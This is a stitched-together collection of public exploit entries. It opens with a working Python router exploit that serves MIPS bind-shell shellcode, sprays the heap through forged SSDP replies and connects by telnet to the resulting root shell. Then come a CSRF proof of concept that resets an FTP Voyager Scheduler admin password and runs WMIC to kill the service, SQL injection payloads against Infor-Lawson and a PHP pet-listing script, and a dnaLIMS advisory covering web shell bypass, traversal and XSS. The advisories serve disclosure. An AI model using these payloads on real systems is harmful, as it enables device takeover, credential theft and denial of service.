sc += b"\xff\xff\x06\x28" # slti a2,zero,-1 */
sc += b"\x48\x10\x02\x24" # li v0,4168 ( __NR_accept ) */
sc += b"\x0c\x01\x01\x01" # syscall */
sc += b"\x50\x73\x0f\x24" # li t7,0x7350 (nop) */
sc += b"\xff\xff\x50\x30" # andi s0,v0,0xffff */
sc += b"\x25\x20\x10\x02" # or a0,s0,s0 */
sc += b"\xfd\xff\x0f\x24" # li t7,-3 */
sc += b"\x27\x28\xe0\x01" # nor a1,t7,zero */
sc += b"\xdf\x0f\x02\x24" # li v0,4063 ( __NR_dup2 ) */
sc += b"\x0c\x01\x01\x01" # syscall */
sc += b"\x50\x73\x0f\x24" # li t7,0x7350 (nop) */
sc += b"\x25\x20\x10\x02" # or a0,s0,s0 */
sc += b"\x01\x01\x05\x28" # slti a1,zero,0x0101 */
sc += b"\xdf\x0f\x02\x24" # li v0,4063 ( __NR_dup2 ) */
sc += b"\x0c\x01\x01\x01" # syscall */
sc += b"\x50\x73\x0f\x24" # li t7,0x7350 (nop) */
sc += b"\x25\x20\x10\x02" # or a0,s0,s0 */
sc += b"\xff\xff\x05\x28" # slti a1,zero,-1 */
sc += b"\xdf\x0f\x02\x24" # li v0,4063 ( __NR_dup2 ) */
sc += b"\x0c\x01\x01\x01" # syscall */
sc += b"\x50\x73\x0f\x24" # li t7,0x7350 (nop) */
sc += b"\x50\x73\x06\x24" # li a2,0x7350 */
sc += b"\xff\xff\xd0\x04" # LB: bltzal a2,LB */
sc += b"\x50\x73\x0f\x24" # li t7,0x7350 (nop) */
sc += b"\xff\xff\x06\x28" # slti a2,zero,-1 */
sc += b"\xdb\xff\x0f\x24" # li t7,-37 */
sc += b"\x27\x78\xe0\x01" # nor t7,t7,zero */
sc += b"\x21\x20\xef\x03" # addu a0,ra,t7 */
sc += b"\xf0\xff\xa4\xaf" # sw a0,-16(sp) */
sc += b"\xf4\xff\xa0\xaf" # sw zero,-12(sp) */
sc += b"\xf0\xff\xa5\x23" # addi a1,sp,-16 */
sc += b"\xab\x0f\x02\x24" # li v0,4011 ( __NR_execve ) */
sc += b"\x0c\x01\x01\x01" # syscall */
sc += b"/bin/sh";
import time
import struct
import socket
import sys
import os
import threading
import socketserver
import telnetlib
# randomize mac address
def mac():
os.system('macchanger -A {} > /dev/null'.format(INTERACE))
# setup interface
os.system('ifconfig {} down; ifconfig {} {} up; route add default gw {}'.format(INTERACE, INTERACE, IP, ROUTER_IP))
# setup minimal webserver for delivering the shellcode
class ThreadedHTTPRequestHandler(socketserver.BaseRequestHandler):
def handle(self):
print('[-] got shellcode request')
self.request.recv(1024)
print("[-] sending shellcode")
self.request.send(sc)
class ThreadedHTTPServer(socketserver.ThreadingMixIn, socketserver.TCPServer):
pass
print('[-] starting webserver')
socketserver.TCPServer.allow_reuse_address = True
server = ThreadedHTTPServer(('0.0.0.0', 1337), ThreadedHTTPRequestHandler)
t = threading.Thread(target=server.serve_forever)
t.start()
# start multicast receiver
addrinfo = socket.getaddrinfo('239.255.255.250', None)[0]
s = socket.socket(addrinfo[0], socket.SOCK_DGRAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(('', 1900))
group_bin = socket.inet_pton(addrinfo[0], addrinfo[4][0])
mreq = group_bin + struct.pack('=I', socket.INADDR_ANY)
s.setsockopt(socket.IPPROTO_IP, socket.IP_ADD_MEMBERSHIP, mreq)
mac()
state = 'clean'
while True:
data, sender = s.recvfrom(1500)
if sender[0] == ROUTER_IP and sender[1] == 1008:
print("[-] received SSP discovery")
data = {}
data['clean'] = b'HTTP/1.1 200 OK\r\nLocation:HTTP://' + b'CCCC'*11 + b'\xfc\x8c\x40/' +b'\r\n\r\n'
data['pwn'] = b'HTTP/1.1 200 OK\r\nLocation:HTTP://' + b"AAAA"*11 + b'\x04\xd5\x41/' +b'\r\n\r\n'
data['heap'] = b'HTTP/1.1 200 OK\r\nLocation:HTTP://' + IP.encode()+ b':1337/A\r\n\r\n'
data['heap2']= data['heap']
sock = socket.socket(socket.AF_INET,socket.SOCK_DGRAM)
sock.sendto(data[state], sender)
if state == 'pwn':
print("[-] starting payload")
while True:
try:
print("[-] try to connect to shell")
telnet = telnetlib.Telnet()
telnet.open('192.168.1.1', 0x1337, timeout=1)
print('[+] connected')
telnet.write(b'uname -a; echo [+] pwned\n')
telnet.interact()
except:
pass
time.sleep(2.0)
if state == 'heap2':
print("[-] spraying heap 2/2")
mac()
state = 'pwn'
if state == 'heap':
print("[-] spraying heap 1/2")
mac()
state = 'heap2'
if state == 'clean':
print('[-] clearing database and crashing')
mac()
state = 'heap'
---EOF---
<!--
[+] Credits: John Page AKA hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/FTP-VOYAGER-SCHEDULER-CSRF-REMOTE-CMD-EXECUTION.txt
[+] ISR: ApparitionSec
Vendor:
==============
solarwinds.com
www.serv-u.com
Product:
====================
FTP Voyager Scheduler
v16.2.0
Vulnerability Type:
=============================
CSRF Remote Command Execution
CVE Reference:
==============
N/A
Security Issue:
================
Multiple cross site request forgeries exist in the Web Interface side of FTP Voyager Scheduler running on port 52986.
Allowing remote attackers to make HTTP requests on behalf of an authenticated user if that user visits a malicious
webpage or clicks an attacker supplied link.
FTP Voyager has a scheduler feature that lets users create tasks/commands to execute on some type of other action like
when Directorys are created, files uploaded/downloader, Scheduler starts or stops and so forth. Remote attackers who
successfully pull off CSRF exploitation can do things like change the Admin password or cause a persistent Denial of Service
by setting the task to terminate "FTP Voyager Scheduler" itself upon startup among other nefarious things.
Exploit/POC:
=============
Default login no password, then set a password in FTP Voyager Scheduler Web interface.
Upon CSRF the user will get a HTTP Response will be like below, we can prevent user from seeing this message
targeting hidden iframe in webpage.
<response><result>0</result><ResultText>Operation was successful.</ResultText><ObjectID>141175</ObjectID></response>
1) Change Admin passwd
-->
<iframe name="hideme" style="display:none" ></iframe>
<form target="hideme" action="http://localhost:52986/Admin/XML/Result.xml?Command=UpdateObject&Object=CScheduler.0.Scheduler.0&StaticOnly=1&Sync=666" method="post">
<input type="hidden" name="AdminPassword" value="PWN123">
<input type="hidden" name="ConfirmAdminPassword" value="PWN123">
<input type="hidden" name="RemoteAdmin" value="1">
<input type="hidden" name="RemoteAdminPort" value="52986">
<input type="hidden" name="RemoteAdminSSL" value="0">
<script>document.forms[0].submit()</script>
</form>
2) Persistent Denial Of Service uses call to WMIC
<form action="http://localhost:52986/Admin/XML/Result.xml?Command=AddObject&Object=CEventAttrs.0.FVSEvent&Sync=666" method="post">
<input type="hidden" name="EventName" value="PWN">
<input type="hidden" name="Description" value="Run Command!">
<input type="hidden" name="Enabled" value="1">
<input type="hidden" name="EventID" value="1"> <!-- Run on Scheduler Start event -->
<input type="hidden" name="Action" value="2">
<input type="hidden" name="multiselect_Action" value="2">
<input type="hidden" name="EmailToAddress" value="evil@gods.abyss">
<input type="hidden" name="EmailToAddressBCC" value="">
<input type="hidden" name="ExeFilePath" value="C:\Windows\System32\wbem\WMIC.exe">
<input type="hidden" name="ExecWaitSecs" value="5">
<input type="hidden" name="Data1" value="process where name='FTP Voyager Scheduler.exe' call terminate">
<input type="hidden" name="Data2" value="&">
<script>document.forms[0].submit()</script>
</form>
<!--
Network Access:
===============
Remote
Severity:
=========
High
Disclosure Timeline:
=======================================
Vendor Notification: November 30, 2016
Result: No Reply
Second Notification Attempt: March 5, 2017
Result:
March 9, 2017 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c)
hyp3rlinx
-->
##################################################################
# Exploit Title: Kinsey Infor / Lawson (ESBUS) - Multiple SQL Injections
##################################################################
# Date: 3/10/2017
##################################################################
# Exploit Author: Michael Benich
##################################################################
# Vendor homepage: http://www.kinsey.com/infor-lawson.html
##################################################################
# Version: ALL
##################################################################
# Tested on: Windows Server 2008 R2; MySQL ver 5.5
##################################################################
# CVE: CVE-2017-6550
##################################################################
Kinsey's Infor-Lawson application (formerly ESBUS) is vulnerable to SQL injection in at least two parameters:
1) TABLE parameter, PoC below
GET /esbus/servlet/GetSQLData?SCHEMA=ESBUS_INTERNAL&TABLE=SCHEDULEDTASKS UNION ALL SELECT <<ATTACKER INPUT>>&FIELD=LASTRUN&NOHEADER=1&SELECT=CLASS=com.esbus.appliance.SOD_PolicyCheck_SystemRun_TimerTask&OUT=XML HTTP/1.1
2) Query POST parameter
POST /KK_LS9ReportingPortal/GetData?SERVERID=%27;LSF_PROD& HTTP/1.1
<--snip--http headers-->
QUERY=1 AND SLEEP(5) AND ('foo'='foo')) &OUT=TAB
A JSP webshell can then be written to the /esbus/ directory.
##################################################################
Timeline:
12/1/2016 - Contacted generic security emails
12/1/2016 - Received response from vendor ("Thanks for the info...")
2/27/2017 - Followed up with contact and intent to disclose. No reply.
3/10/2017 - Disclosure
##################################################################
Title: Multiple vulnerabilities discovered in dnaLIMS DNA sequencing
web-application
Advisory URL: https://www.shorebreaksecurity.com/blog/product-security-advisory-psa0002-dnalims/
Date published: Mar 08, 2017
Vendor: dnaTools, Inc.
CVE IDs: [2017-6526, 2017-6527, 2017-6528, 2017-6529]
USCERT VU: 929263
Vulnerability Summaries
1) Improperly protected web shell [CVE-2017-6526]
dnaLIMS requires authentication to view cgi-bin/dna/sysAdmin.cgi, which is
a web shell included with the software running as the web user. However,
sending a POST request to that page bypasses authentication checks,
including the UID parameter within the POST request.
2) Unauthenticated Directory Traversal [CVE-2017-6527]
The viewAppletFsa.cgi seqID parameter is vulnerable to a null terminated
directory traversal attack. This allows an unauthenticated attacker to
retrieve files on the operating system accessible by the permissions of the
web server. This page also does not require authentication, allowing any
person on the Internet to exploit this vulnerability.
3) Insecure Password Storage [CVE-2017-6528]
An option, which is most likely the default, allows the password file
(/home/dna/spool/.pfile) to store clear text passwords. When combined with
the unauthenticated directory traversal vulnerability, it is possible to
gain the username and password for all users of the software and gain
complete control of the software.
4) Session Hijacking [CVE-2017-6529]
Each user of the dnaLIMS software is assigned a unique four-digit user
identification number(UID) upon account creation. These numbers appear to
be assigned sequentially. Multiple pages of the dnaLIMS application require
that this UID be passed as a URL parameter in order to view the content of
the page.
Consider the following example:
The URL ahttp://<SERVER NAME
REDACTED>/cgi-bin/dna/seqreq2N.cgi?username=61685578,2410a is a valid URL
to view the page for sequencing requests for the user with the UID of 2410. The
username parameter of the URL is the mechanism for authentication to the
system. The first eight-digit number of the username parameter appears to
be a session identifier as it changes every time the user logs in from the
password.cgi page, however this value is not checked by the seqreq2N.cgi
page. This allows an attacker to guess the four-digit UID of valid user
accounts that have an active session. The user with the UID of 2419
currently has an active session, so we can simply hijack this useras
session by requesting this page and specifying the UID 2419.
5) Cross-site Scripting
The seqID parameter of the viewAppletFsa.cgi page is vulnerable to a
reflected cross site scripting attack via GET request as seen in the
following URL:
http://<SERVER NAME REDACTED>/cgi-bin/dna/viewAppletFsa.cgi?seqID=7415-7<SCRIPT
Alert("XSS") </SCRIPT>
6) Cross-site Scripting
The navUserName parameter of the seqTable*.cgi page is vulnerable to a
reflected cross site scripting attack via POST request as seen in the
example below. The * reflects a short name for a client, (ie Shorebreak
Security may be seqTableSS.cgi or seqTableshorebreak.cgi) and may not be
vulnerable for all dnaLIMS installs.
7) Improperly Protected Content
Many of the pages within the admin interface are not properly protected
from viewing by authenticated users. This can give an attacker additional
system information about the system, or change system/software
configuration.
Software was conducted on a live production system, therefore the pages
themselves were tested, forms within these pages were not.
This is also not an exhaustive list of improperly protected pages:
cgi-bin/dna/configuration.cgi
cgi-bin/dna/createCoInfo.cgi
cgi-bin/dna/configSystem.cgi
cgi-bin/dna/combineAcctsN.cgi
Disclosure Timeline
Thu, Nov 10, 2016 at 4:25 PM: Reached out to vendor requesting PGP key to
securely exchange details of vulnerabilities identified
Thu, Nov 10, 2016 at 4:55 PM: Vendor requests report be physically mailed
to PO box via Postal Service
Wed, Nov 16, 2016, at 11:14 AM: Report mailed to vendor via USPS Certified
Mail
Thu, Dec 8, 2016, at 10:43 AM: Request Vendor acknowledge receipt of the
report
Thu, Dec 8, 2016, at 12:53 PM: Vendor acknowledges receiptI3/4 suggests
placing the software behind a firewall as a solution to the vulnerabilities.
Thu, Dec 8, 2016, at 1:54 PM: Reply that the offered solution mitigates
some risk, but does not address the vulnerabilitiesI3/4 inquire if there is a
plan to address the vulnerabilities
Thu, Dec 8, 2016, at 3:13 PM: Vendor replies aa|Yes, we have a plan. Please
gather a DNA sequence, PO Number, or Fund Number and go to your local
grocery store and see what it will buy you.a
Tue, Feb 28, 2017, at 1:15 PM: Vulnerabilities disclosed to US-CERT
Tue, Mar 7, 2017, at 8:19 AM: Vulnerabilities submitted to MITRE for CVE
assignment
Wed, Mar 8, 2017, at 12:00 PM: Vulnerabilities disclosed publicly
# # # # #
# Exploit Title: Pet Listing Script v3.0 - SQL Injection
# Google Dork: N/A
# Date: 11.03.2017
# Vendor Homepage: https://www.phpjabbers.com/
# Software: https://www.phpjabbers.com/pet-listing-script/
# Demo: http://demo.phpjabbers.com/index.php?demo=petls&front=1&lid=1
# Version: 3.0
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail: ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/preview.php?controller=pjListings&action=pjActionIndex&listing_search=1&year_from=2017[SQL]&year_to=2017[SQL]
# Etc..
# # # # #




